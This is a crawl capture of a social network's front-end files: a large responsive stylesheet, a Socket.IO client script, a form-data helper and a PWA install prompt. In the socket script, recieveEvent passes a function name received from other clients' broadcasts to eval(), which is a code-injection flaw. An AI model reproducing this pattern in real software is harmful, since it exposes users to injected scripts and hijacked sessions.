.wo_imagecombo_lbox .story-img{margin-right:0;margin-left:0;width:100%;height:calc(100% - 350px)}
.wo_imagecombo_lbox .comment-section{width:100%;position:relative}
.wo_imagecombo_lbox{overflow-y:auto}
.wo_imagecombo_lbox .lightbox-post-footer{position:absolute}
.user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 33.3333333%;width: 33.3333333%;}
#head_menu_rght .head_name_links:nth-child(2), #head_menu_rght .head_name_links:nth-child(1) span {display:none;}
#head_menu_rght .head_name_links:nth-child(1) > a svg {display:block;}
#head_menu_rght {display: flex;align-items: center;}
#head_menu_rght .user-menu-combination {display: flex;align-items: center;}
#head_menu_rght .user-menu-combination .user-avatar img, #head_menu_rght .user-menu-combination .user-avatar + svg {margin-top: 0;}
.wo_imagecombo_lbox.story_lightbox.mobi_stor_box {height: 100%;overflow-y: auto;}
.wo_imagecombo_lbox.story_lightbox .story_image_owner {margin-left: 0;height: calc(100% - 200px);}
}

@keyframes slidenavAnimation {
from{opacity:0}
to{opacity:1;margin-top:0}
}
@-webkit-keyframes slidenavAnimation {
from{opacity:0}
to{opacity:1;margin-top:0}
}

@media (max-width:780px) {
.nav-names{display:none}
}

@media (max-width:767px) {
#filter-by-sidebar{display:none}
.filter-by-home{display:block}
#navbar-searchbox,.chat-all-container,.nav>.navbar-home,.navbar-home,.problackback{display:none}
.header-container .logo img{width:30%}
.profile-style,.setting-form{width:100%}
.sidebar-page-data .sidebar-listed-page-name{top:80%!important}
.sidebar-page-data .sidebar-listed-page-like-btn{top:75%!important}
.footer-wrapper{font-size:9px}
.navbar-nav{float:left;margin-left:-16px}
.navbar-nav>li>a{line-height:1.5}
.header-brand{margin-left:0!important;margin-top:10px}
.nav-footer-toggle{left:40%}
#load-more-posts{margin-bottom:20px}
.cool-style{width:49.3%!important;float:none}
.no-padding-right,.no-padding-right-mobile{padding-right:15px!important}
#sidebar-latest-products .cool-style{float:left!important}
.profile-userpic img{width:70%;height:70%}
.search-users-result .profile-style{width:100%!important;margin-left:-30px!important}
#local-media video:nth-child(2){width:200px;height:100px}
.wo_ads_wallet .my_wallet{border-right:0;border-bottom:1px solid #e7e7e7;margin-bottom:30px;padding-bottom:30px}
.create-ads-cont .create-ads-inner-left{border-right:0}
.create-ads-cont .create-ads-inner-right .setting-panel{margin-top:0;padding-top:0}
.wo_my_pages .row{margin-right:0;margin-left:0}
.cool-style-album{margin-bottom:40px}
.blog-ls-box .article-image{max-height:none}
.wo_pro_features h3{margin-top:20px;margin-bottom:50px}
.modal-dialog{max-width:92%;width:100%}
.wo_page_profile .options-buttons{margin:20px 0 0;justify-content:center}
.wo_user_profile .pic-info-cont{position:relative;background-color:#fff;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;margin:0;display:block;text-align:center;bottom:0}
.container .wo_user_profile .pic-info-cont .user-avatar{margin:-65px auto 0;display:inline-block;top:-15px}
.profile-container .card.hovercard .user-avatar img{box-shadow:0 1px 2px rgba(68,68,68,.42);border:3px solid #fff}
.profile-container .card.hovercard .info .title{text-shadow:none}
.profile-container .card.hovercard .info .title a{color:#4a4a4a}
.container .wo_user_profile .card.hovercard .info .title svg.feather{fill:#4a4a4a;filter:none}
.wo_user_profile .card.hovercard .title .badge-link{color:#fff!important}
.wo_user_profile .btn-glossy a,.wo_user_profile .btn-glossy button{color:#2a2a2a;background:rgba(0,0,0,.23)}
}

@media (max-width:700px) {
.blog-h-desc,.blog-h-list .avatar{display:block;width:100%}
.blog-h-list .avatar{margin:0}
.blog-h-list .avatar img{width:100%;object-fit:cover}
.blog-h-desc .postCategory h5{position:absolute;top:30px}
.wo_send_gift .gift-data {flex: 0 0 25%;width: 25%;}
}

@media (max-width:665px) {
.wo_event_profile .event-info-cont .col-xs-4,.wo_event_profile .event-info-cont .col-xs-8{width:100%;padding:0 15px;text-align:center}
.event_cdown{text-align:center;margin-top:30px}
.event_cdown:empty{margin:0}
.event_cdown li:last-child{display:inline-block}
.wo_page_profile .page-info-cont .first_row{align-items:inherit}
.page_menu_cta{display:none}
.page_info_cta{display:block!important}
.page_info_cta .btn-call-action{margin:0 7px;padding:6px 10px}
.wo_page_profile .page-info-cont .page_navbar{padding:5px 10px}
.wo_page_profile .page_navbar ul{padding:0;width:100%;float:none!important;white-space:nowrap;overflow-x:auto}
.wo_com_lbox_slide {
    padding: 0 10px;
}
.wo_vew_apld_head {
	flex-wrap: wrap;
	flex-direction: column;
}
.wo_vew_apld_head .avatar {
    margin: 0 auto 20px;
}
.wo_vew_apld_head .jinfo {
    text-align: center;
}
.wo_page_profile .options-buttons .btn svg {
	display: none;
}
}

@media (max-width:600px) {
.caret{display:inline-block;width:0;height:0;margin-left:2px;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}
#postbutton{display:none}
.header-brand{margin-top:5px;margin-right:35px}
.header-brand img{width:100px;margin-top:10px}
.send-comment{display:block!important}
.change-avatar,.charsLeft-post,.filter-text,.like-btn-mobile,.options-buttons span[class^=button-text],span[class^=setting-tab-text]{display:none}
.panel-one-post{margin:0 auto;width:100%}
.options-buttons{right:10px;margin-top:-35px}
.options-buttons button{width:auto;margin-left:5px}
.post .post-heading .avatar{width:40px;height:40px;margin-bottom:20px}
.post .post-heading .meta .title{font-size:13px!important;margin-top:5px!important}
.post .post-footer .comments-list .comment .avatar{width:38px!important;height:38px!important}
.post .post-footer .comments-list .comment .comment-heading .user{font-size:13px}
.post .post-footer .comments-list .reply .avatar{width:30px!important;height:30px!important}
.post .post-footer .comment-body .comment-text{font-size:12px!important}
.post .post-comments input{padding:5px 40px 5px 5px;height:30px;font-size:12px}
.publisher-box .btn-default{padding:4px}
.publisher-box #publisher-button{font-size:12px}
.publisher-box .publisher-hidden-option select{width:100%}
.post-fetched-url .fetched-url-text .description{font-size:12px!important}
.post-fetched-url .fetched-url-text h4{font-size:14px!important}
.nav.navbar-nav.navbar-right{font-size:12px}
.nav>li.dropdown.open{position:static}
.nav>li.dropdown.open .dropdown-menu{width:100%;left:0;right:0}
.profile-container{padding-left:4px;padding-right:4px}
.profile-container .card.hovercard .user-avatar{width:115px;height:115px}
.ad-placement-header-footer iframe,.ad-placement-header-footer img,.ad-placement-header-footer script{width:100%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px;padding-left:10px}
#bar_loading{top:0}
.btn-file{font-size:13px}
.header-container .logo img{width:100%;margin:0}
.navbar-nav>li>a{line-height:0;line-height:24px!important}
#local-media video:nth-child(2){width:100px;height:150px}
#remote-media video:nth-child(2){width:95px}
.center-container *:not(i) {font-size:18px;max-width:100%; min-width: 80%}
.dropdown-menu>li{display:block}
.wowonder-well .profile-style{width:100%}
.admin-panel-well .admin-static{width:100%!important}
.wo_setting_sidebar{top:0;right:auto;left:0;width:100%;text-align:inherit}
.wo_setting_sidebar ul{white-space:nowrap;overflow:hidden;overflow-x:auto}
.wo_setting_sidebar ul .list-group-item{display:inline-block;margin-right:-4px}
.wo_setting_sidebar ul .list-group-item a{padding:13px 18px}
.wo_settings_page{padding:15px;margin-top:70px}
.wo_settings_page .last-sett-btn{margin-right:-15px}
.wo_settings_page .setting-panel-mdbtn{margin:2px 7px}
.modal-body .wo_settings_page,.wo-create-forms .wo_settings_page,.wo_about_page_margin .wo_settings_page,.wo_search_page_side .wo_settings_page,.wo_settings_page.create-ads-cont{margin-top:0}
.navbar-default .dropdown-menu.ani-acc-menu{overflow:hidden;overflow-y:auto;max-height:400px}
.blog-h-desc .postCategory h5{position:absolute;top:30px}
.wo_send_gift .gift-data {flex: 0 0 33.3333333333%;width: 33.3333333333%;}
}

@media (max-width:570px) {
.wo_about_wrapper .wo_go_pro .main_head_pro{font-size:32px}
.hero-overlay{padding-top:40px}
.wo_page_profile .page-info-cont .user-avatar,.wo_page_profile .page-info-cont .user-avatar img{width:80px;height:80px}
.wo_loading_post_child{transform:scale(.9);height:320px;margin:0 -25px}
.wo_post_fetch_event .post-fetched-url-con .description p{font-size:14px}
}

@media (max-width:530px) {
.wo_adaptive_media_5{height:446px}
.wo_adaptive_media_5 .album-image:first-child{height:221px}
.wo_adaptive_media_5 .album-image:nth-child(2){height:222px;top:225px}
.wo_adaptive_media_5 .album-image:nth-child(3){height:147px}
.wo_adaptive_media_5 .album-image:nth-child(4){height:145px;top:150px}
.wo_adaptive_media_5 .album-image:last-child{height:147px;top:299px}
.wo_adaptive_media_5 .album-image img{width:100%;height:100%}
.user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 50%;width: 50%;}
}

@media (max-width:520px) {
.header-container .user-avatar{display:none!important}
.navbar-default li.dropdown.notification-container{margin-right:3px}
.wo_search_page .nav-tabs li a svg.feather{display:block;margin:auto}
#wo_msg_right_prt .text-sender-container .sendMessages .input-group {padding: 0px 10px;}
.messages-container {padding: 65px 10px 0;}
#wo_msg_right_prt .message-option-btns .btn {margin: 10.5px 1px;}
.text-sender-container .msg_usr_info_top_list {padding: 8px 20px;
    height: 60px;}
.wo_jlist_headimg, .wo_view_post_jcover {
    height: 200px;
}
}

@media (max-width:480px) {
.create-ads-cont .select-admedai-box input{max-width:140px}
.read-blog-container .read-blog h1{font-size:30px}
.read-blog-container .read-blog .read-blog-desc{font-size:16px}
.read-blog-container .read-blog .blog-share-buttons ul li.bold{display:block}
.read-blog .blog-author-info .media-body .user-follow-button,.wo_blogcomm_combo img{display:none}
.read-blog .blog-author-info .media-body h4{padding-right:0}
.wo_my_pages .boosted_pages{text-align:center}
.wo_my_pages .boosted_pages .col-xs-2,.wo_my_pages .boosted_pages .col-xs-8{width:100%}
.wo_my_pages .boosted_pages .col-xs-2.no-padding-left{padding-left:10px!important}
.friends_nearby_status_ul li{width:32%}
.wo_loading_post_child{transform:scale(.8);margin:-15px -45px}
.wo_post_fetch_event .post-fetched-url-con .description p{font-size:3vw}
.publisher-box textarea.postText{padding:10px 55px 16px}
.profile-container .card.hovercard .user-avatar{width:95px;height:95px}
#wo_post_stat_button .stat-item{font-size:12px;font-weight:400;background: #fff !important;user-select: none;}
#wo_post_stat_button .stat-item svg{/*width:16px;height:16px*/}
#wo_post_stat_button .show_post_comm_mobi,#wo_post_stat_button .stat-item .like-btn-mobile{display:inline}
#wo_post_stat_button .hide_post_comm_mobi{display:none}
.show_post_comm_mobi{display:block}
.api_posts #wo_post_stat_button .stat-item {font-weight: 700;}
.earn_points .ep_illus {flex-direction: column;}
.post .post-footer .comments-list .comment .comment-body .reactions-box {left: -50px;}
.post .post-footer .comments-list .reply .comment-body .reactions-box {	left: -100px;}
.reaction {overflow: hidden;}
.select_radio_btn label {
    width: 100%;
    padding: 0 7px;
    margin-bottom: 14px;
}
}

@media (max-width:420px) {
.owl-item .format-standard{height:320px}
.wo_about_wrapper .wo_go_pro .main_head_pro{font-size:30px;line-height:42px}
.wo_pro_features h2{margin-top:23px;margin-bottom:40px;font-size:27px}
.navbar-nav>li>a, #head_menu_rght .user-menu-combination{padding:10px 8px}
.col-proxs-12{width:100%}
.wo_search_page .nav-tabs li{width:50%}
.wo_search_page .nav-tabs li a svg.feather{display:inline-block;margin:-3px 3px 0 -1px}
.wo_loading_post_child{transform:scale(.7);margin:-35px -75px}
.wo_adaptive_media_5{height:366px}
.wo_adaptive_media_5 .album-image:first-child{height:181px}
.wo_adaptive_media_5 .album-image:nth-child(2){height:182px;top:185px}
.wo_adaptive_media_5 .album-image:nth-child(3){height:119px}
.wo_adaptive_media_5 .album-image:nth-child(4){height:120px;top:123px}
.wo_adaptive_media_5 .album-image:last-child{height:120px;top:247px}
#wo_post_stat_button{margin:1px -15px 0;width:calc(100% + 30px)}
.wo_emoji_post{width:100%}
.wo_emoji_tab span{width:15.6%}
.wo_emoji_msg{position:fixed;bottom:70px!important}
.publisher-box .add-emoticons .wo_emoji_post{min-width:calc(100vw - 65px)}
.wo_send_gift .gift-data {flex: 0 0 50%;width: 50%;}
#wo_nw_msg_page .messages-container .message-media img {max-height: 140px;}
#head_menu_rght .sixteen-font-size {padding: 12px 7px;}
}

@media (max-width:360px) {
.nav.navbar-nav.navbar-right>li>a{padding:10px 5px}
.wo_loading_post_child{transform:scale(.6);margin:-55px -100px}
}

@media (max-width:345px) {
/*.nav.navbar-nav.navbar-right{width:100%;text-align:center}*/
.nav.navbar-nav.navbar-right>li:first-child{display:inline-block}
.header-brand{display:none}
#wo_nw_msg_page .messages-container .message-media img {max-height: 110px;}
#head_menu_rght {float: none !important;justify-content: space-around;margin: 0 -18px;}
.reactions-box {width: 148px;top: -100px;}
.post .post-footer .comments-list .comment .comment-body .reactions-box {top: -100px;}
.post .post-footer .comments-list .reply .comment-body .reactions-box {left: -30px;}
}

@media (max-width:320px) {
.publisher-box .btn-default{padding:5px 0}
.publisher-box #publisher-button{font-size:15px}
.publisher-box .publisher-hidden-option select{font-size:11px;height:30px;margin-right:0;padding:0 2px}
.dropdown{padding-left:10px}
.navbar-nav>li>a{line-height:24px!important;padding:10px 5px}
.wo_loading_post_child{transform:scale(.5);margin:-75px -130px}
.wo_send_gift .gift-data, .user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 100%;width: 100%;}
}


.unselectable {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.thumb-image-delete{position:relative;pointer-events:unset !important}	
.thumb-image-delete-btn{position:absolute;right:2px;top:2px;}

.group_chat_avatar__{width:100%;max-height:137px;overflow:hidden;margin:0 0 20px}
.group_chat_avatar__ img{max-width:100%;max-height:100%}
.image_blur{filter: blur(10px);}
.image_blur_btn{position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index:1;}
.blur_multi_images{position: absolute;z-index: 2;height: 100%;}
.verify_color{color: #2b982b;}
.unverify_color{color: #fb483a;}

.bs-callout {
	padding: 5px 10px;
    margin: 0 0 10px;
    border: 1px solid;
    border-radius: 5px;
}
.bs-callout .post-heading .title .main-color {
	color: #565656 !important;
}
.bs-callout h4 {
  margin-top: 0;
  margin-bottom: 5px;
}
.bs-callout p:last-child {
  margin-bottom: 0;
}
.bs-callout code {
  border-radius: 3px;
}
.bs-callout+.bs-callout {
  margin-top: -5px;
}
.bs-callout-default {
	border-color: #e2e2e2;
}
.bs-callout-default h4 {
  color: #777;
}
.bs-callout-primary {
  border-left-color: #428bca;
}
.bs-callout-primary h4 {
  color: #428bca;
}
.bs-callout-success {
  border-left-color: #5cb85c;
}
.bs-callout-success h4 {
  color: #5cb85c;
}
.bs-callout-danger {
  border-left-color: #d9534f;
}
.bs-callout-danger h4 {
  color: #d9534f;
}
.bs-callout-warning {
  border-left-color: #f0ad4e;
}
.bs-callout-warning h4 {
  color: #f0ad4e;
}
.bs-callout-info {
  border-left-color: #5bc0de;
}
.bs-callout-info h4 {
  color: #5bc0de;
}
.pro_packages_icon{display: block !important;margin: auto !important;width: 32px !important;height: 32px !important;margin-bottom: 13px !important;}
.pro_packages_icon_inline{margin: auto;width: 20px;height: 20px;margin-bottom: 5px;}
#user-last-seen .online-text{color: #B6B6B6 !important;}
.fluid_video_wrapper.fluid_player_layout_default:-ms-fullscreen video{width: 100% !important;height: 100% !important;max-height: 100% !important;}
.fluid_video_wrapper.fluid_player_layout_default:-ms-fullscreen {top: 0;left: 0;}
.gender_icon{display: block !important;margin: auto !important;width: 20px !important;height: 20px !important;}

/* Submit comment buttom style */
.comment-submit-btn { position: absolute; right: 3px; height: 30px; bottom: 3px; border: 0; border-radius: 0 18px 18px 0; color: white; background: linear-gradient(to right,#93bc58 0,#93bc58 100%); font-size: 13px; font-weight:700; padding: 0 12px 0 8px; }
.reply-submit-btn { position: absolute; right: 3px; height: 24px; bottom: 11px; border: 0; border-radius: 0 18px 18px 0; color: white; background: linear-gradient(to right,#93bc58 0,#93bc58 100%); font-size: 13px; font-weight:700; padding: 0 12px 0 8px; }
.edit-comment-submit-btn { position: absolute; right: 3px; height: 24px; bottom: 3px; border: 0; color: white; background: linear-gradient(to right,#93bc58 0,#93bc58 100%); font-size: 13px; font-weight:700; padding: 0 12px 0 8px; }

/* Trump Emoji Styles */
.trump-emoji-toggle-icon { height: 25px; transform: translateY(-3px); cursor:pointer; }
.trump-emoji-container { position: absolute; top: calc( 100% - 5px); right: 80px; height: 160px; overflow-y: scroll; background-color: white; border: 1px solid #e2e2e2; border-radius: 5px; padding: 5px 10px; z-index: 1000; }
.trump-emoji-img { width: 80px; }


/* Comment url preview */
.comment-fetched-url { display: flex; justify-content: space-between; padding: 5px; background-color: #ffffff5c; }
.comment-url-img { flex: 0 0 28%; }
.comment-url-img img { width: 100%; }
.comment-url-content { flex: 0 0 70%; }
.comment-url-title { font-size: 16px; font-weight: 600; margin: 0; }
.comment-url-details { font-size: 12px; margin: 0; }


/* Mobile auto scroll */
.sidebar-conatnier-scrolled { position: fixed; top: calc(100% - 40px ); left: 0; height: 75%; width: 100%; padding: 40px 0 0; transition: all 0.8s ease; }
.sidebar-container-open{ top: 25%; }
.sidebar-conatnier-scrolled > div { overflow: scroll; height: 100%; padding: 10px; background-color: rgba(255,255,255,0.9); }
.sidebar-container-toggle { position: absolute; top: 0; left: calc(50% - 30px);  width: 60px; height: 30px; border: none; color: white; border-radius: 15px; line-height: 38px; font-size: 30px; background-color: #a84849; transition: all 0.8s ease; }
.sidebar-container-open .sidebar-container-toggle { transform: rotateZ(180deg); }

/* pwa style */
.pwa-container { position: fixed; bottom: 10px; left: 50%; transform: translateX( -50% ); z-index: 999; background-color: rgba(255,255, 255, 0.95); width: 80%; max-width: 320px; box-shadow: 0 0 4px #e2e2e2; padding: 10px; display: none; }
.pwa-button { color: white; border: none; background-color: #a84849; padding: 8px 12px; box-shadow: 0 0 4px grey; }
button.pwa-hide { position: absolute; top: 50%; right: 10px; transform: translateY(-50%); border: none; border-radius: 4px; background: #535353; color: white; }
.head_name_links span.notification { position: absolute; top: 4px; left: 4px; background: red; color: white; font-weight: 600; line-height: 18px; height: 18px; width: 18px; border-radius: 50%; text-align: center; z-index: 2; }
button.pwa_installer { display: none; }
@media ( max-width:768px ){
    .pwa-container{ display:none !important;}
    button.pwa_installer {display:block; z-index:9999; position: fixed; bottom: 10px; left: 16px; border: none; border-radius: 4px; background-color: #a84849; color: #fff; padding: 5px 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0
body_size: 1868
content:
// IB Arts
// Socket js Codes
// Connecting to the socket server

var socket = io.connect('https://node.wego.social:2053');

socket.on('connect', function () {
    console.log('connected');

    socket.on('disconnect', function () {
        console.log('disconnected');
    });
});

function socketRequest( socketData  , complete){

    var formData = socketData.data;
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    // var requestID = socketData.url + user_id + Date.now();
    var requestID = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
    // console.log( socketData );
    // console.log('uploadProgress' in socketData);
    if(formData instanceof FormData){
        var jsonObject = {};
        if( typeof formData.entries !== 'undefined' ){
            jsonObject = formData_to_object(formData);
        }else{
            jsonObject = formData;
        }

        socketData.data = jsonObject;
    }

    // processing before send data
    if('beforeSend' in socketData){
        socketData.beforeSend();
    }

    // Un-comment below line for debuging
    // console.log(socketData);

    socket.emit('ajax' , { requestID : requestID , socketData : socketData , PHPSESSID : PHPSESSID , user_id : user_id });
    socket.on( requestID  , function(data) {
        // Un-comment the below line for debuging
        // console.log(data);

        complete(data);
        if('success' in socketData){
            // console.log(data);
            socketData.success(data);
        }
        return data;
    });
}

// Function for getting data saved in cookie
function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}



// Function for creating event that will refresh all the users
function broadcastEvent( f_name , selector , data){
    // console.log('get comment');
    if( socket.connected){
        // console.log('get comment connected');
        socket.emit('broadcastEvent' , { f_name : f_name , selector : selector , data : data });
    }
}

// Event listener that will listen for data
socket.on('recieveEvent' , function (data) {
    recieveEvent( data.f_name , data.selector , data.data );
    console.log('recieved comment');
});


// Function that will execute when the event is fired
function recieveEvent( f_name , selector , data){
    if($(selector)){
        var func_string = f_name + '( selector , data );' ;
        eval( func_string );
    }
}

// socket callback function
function Ib_socket_callback(data){
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    socket.emit('socket-callback' , { ib_callback : data , user_id : user_id , PHPSESSID : PHPSESSID } );
}

// Functions for live update of data

// for updating comments
function Ib_InsertComment( selector , data ){
    post_wrapper = $(selector);
    Wo_CleanRecordNodes();

    // check scroll position
    var scrollable = true;
    comment_container = post_wrapper.find('.comments-list');
    if(comment_container.prop('scrollHeight') - 300 > comment_container.prop('scrollTop')){
        scrollable = false;
    }

    post_wrapper.find('.post-footer .comment-container:last-child').after(data.html);
    post_wrapper.find('.comments-list-lightbox .comment-container:first').before(data.html);
    post_wrapper.find('[id=comments]').html(data.comments_num);
    post_wrapper.find('.lightbox-no-comments').remove();
    Wo_StopLocalStream();

    if(scrollable){
        comment_container.prop('scrollTop' , comment_container.prop('scrollHeight') - 300);
    }
  }

// for updating comment reply
function Ib__RegisterReply( selector , data){
    comment_wrapper = $('[id=comment_' + selector + ']');
    Wo_OpenReplyBox(selector);
    comment_wrapper.find('.reply-container:last-child').after(data.html);
    comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
}

// for deleting comment
function Ib_DeleteComment( selector , data ){
    var comment = $('[id=comment_' + selector + ']');
    comment.fadeOut(300, function () {
        comment.remove();
    });
}

// for deleting comment reply
function Ib_DeleteReplyComment( selector , data ){
    var comment = $('[id=comment_reply_' + selector + ']');
    comment.fadeOut(300, function () {
        $(this).remove();
    });
}

// for deleting post reaction
function Ib_DeleteReaction( selector , data ){
    $('.reactions-box-container-'+ selector).hide();
    $('.post-reactions-icons-'+ selector).html("");
    $('.status-reaction-'+ selector).removeClass("active-like");
    $('.status-reaction-'+ selector).html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg> ' + data.like_lang).css({"color": "inherit"});
}

// for deleting comment reaction
function Ib_DeleteCommentReaction( selector , data ){
    $('.reactions-comment-container-'+selector).hide();
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).removeClass("active-like");
}

// for deleting reply reaction
function Ib_DeleteReplyReaction( selector , data ){
    $('.reactions-box-comment-replay-container-'+selector).hide();
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).removeClass("active-like");
}

// for adding reaction on post
function Ib_RegisterReaction( selector , data ){
    $('.post-reactions-icons-'+selector).html(data.reactions);
}

// for adding reaction on comment
function Ib_RegisterCommentReaction( selector , data ){
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).addClass("active-like");
}

// for adding reaction on reply
function Ib_RegisterReplyReaction( selector , data ){
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).addClass("active-like");
}

// for deleting post
function Ib_DeletePost( selector , data ){
    setTimeout(function () {
        $('#post-' + selector).slideUp(200, function () {
            $(this).remove();
        });
    }, 300);
}


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/formdata-to-object.js
body_size: 35
content:
function formData_to_object(formData){
    var jsonObject = {};
    for (var formItem of formData.entries()) {            
        jsonObject[formItem[0]] = formItem[1];
    }
    return jsonObject;
}


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/pwa/app.js
body_size: 696
content:

// navigator.serviceWorker && navigator.serviceWorker.register('/sw.js?v=1.6').then(function( registration ) {  console.log('Excellent, registered with scope: ', registration.scope);});

let deferredPrompt;

// window.addEventListener('beforeinstallprompt', (e) => {
//   // Stash the event so it can be triggered later.
//   deferredPrompt = e;
//   // Update UI notify the user they can add to home screen
//   showInstallPromotion();
  
// });

window.addEventListener('beforeinstallprompt', (e) => {
    // Prevent Chrome 67 and earlier from automatically showing the prompt
    e.preventDefault();
    // Stash the event so it can be triggered later.
    deferredPrompt = e;

    console.log('event listener pwa');

    var pwa_installer = document.createElement('button');
    pwa_installer.innerText = 'Install App';
    pwa_installer.className = 'pwa_installer';
    pwa_installer.addEventListener('click' , (e) => {
        pwa_installer.style.display = 'none';
        deferredPrompt.prompt();

        // Wait for the user to respond to the prompt
        deferredPrompt.userChoice.then((choiceResult) => {
            if (choiceResult.outcome === 'accepted') {
            console.log('User accepted the A2HS prompt');
            } else {
            console.log('User dismissed the A2HS prompt');
            }
            deferredPrompt = null;
        });
    });
    document.querySelector('body').appendChild( pwa_installer );


    // setTimeout( function() {
        // add button selector
        var addBtn = document.querySelector('.pwa-button');
        var pwaContainer = document.querySelector('.pwa-container');
        var pwaHide = document.querySelector('.pwa-hide');

        // Update UI to notify the user they can add to home screen
        pwaContainer.style.display = 'block';

        addBtn.addEventListener('click', (e) => {
            // hide our user interface that shows our A2HS button
            pwaContainer.style.display = 'none';
            // Show the prompt
            deferredPrompt.prompt();
            // Wait for the user to respond to the prompt
            deferredPrompt.userChoice.then((choiceResult) => {
                if (choiceResult.outcome === 'accepted') {
                console.log('User accepted the A2HS prompt');
                } else {
                console.log('User dismissed the A2HS prompt');
                }
                deferredPrompt = null;
            });
        });
        pwaHide.addEventListener('click', (e) => { 
            pwaContainer.style.display = 'none';
        });


    // } , 5000 );    
});